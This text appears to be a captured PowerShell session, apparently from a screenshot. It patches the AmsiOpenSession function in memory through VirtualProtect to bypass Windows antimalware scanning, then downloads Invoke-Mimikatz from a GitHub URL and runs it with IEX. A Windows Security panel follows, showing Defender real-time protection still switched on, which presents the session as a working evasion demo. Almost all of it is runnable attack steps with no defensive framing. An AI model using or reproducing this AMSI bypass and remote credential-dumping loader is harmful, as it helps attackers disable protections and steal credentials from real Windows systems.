 Windows PowerShell
PS C:\Users\NyaMeeEain>
PS C:\Users\NyaMeeEain> # Obtain the address of the AmsiOpenSession function
PS C:\Users\NyaMeeEain> $amsiOpenSessionAddress = GetAddress 'amsi.dll' 'AmsiOpenSession'
PS C:\Users\NyaMeeEain>
PS C:\Users\NyaMeeEain> # Store the previous memory protection for later restoration
PS C:\Users\NyaMeeEain> $previousProtection = 0
PS C:\Users\NyaMeeEain>
PS C:\Users\NyaMeeEain> # Get a delegate for the VirtualProtect function
PS C:\Users\NyaMeeEain> $virtualProtectDelegate = [System.Runtime.InteropServices.Marshal]::GetDeleg
ateForFunctionPointer(
>>     (GetAddress 'kernel32.dll' 'VirtualProtect'),
>>     (DefineDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32].MakeByRefType()) ([Bool]))
>> )
PS C:\Users\NyaMeeEain>
PS C:\Users\NyaMeeEain> # Change memory protection
PS C:\Users\NyaMeeEain> $virtualProtectDelegate.Invoke($amsiOpenSessionAddress, 3, 0x40, [ref]$previ
ousProtection)
True
PS C:\Users\NyaMeeEain>
PS C:\Users\NyaMeeEain> # Define new bytes
PS C:\Users\NyaMeeEain> $newBytesToWrite = [byte[]] (0x48, 0x31, 0xc0)
PS C:\Users\NyaMeeEain>
PS C:\Users\NyaMeeEain> # Write new bytes to the function
PS C:\Users\NyaMeeEain> [System.Runtime.InteropServices.Marshal]::Copy($newBytesToWrite, 0, $amsiOpe
nSessionAddress, 3)
PS C:\Users\NyaMeeEain>
PS C:\Users\NyaMeeEain> # Restore original memory protection
PS C:\Users\NyaMeeEain> $virtualProtectDelegate.Invoke($amsiOpenSessionAddress, 3, 0x20, [ref]$previ
ousProtection)
True
PS C:\Users\NyaMeeEain> systeminfo | findstr /B /C:"OS Name" /B /C:"OS Version"
OS Name:                   Microsoft Windows 11 Home
OS Version:                10.0.22621 N/A Build 22621
PS C:\Users\NyaMeeEain> IEX (new-object net.webclient).downloadstring('https://raw.githubusercontent
.com/PowerShellEmpire/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1')
PS C:\Users\NyaMeeEain> get-item function:
CommandType     Name                                               Version    Source
-----------     ----                                               -------    ------
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We’ll prompt you if the file we need is likely to contain
personal information.
On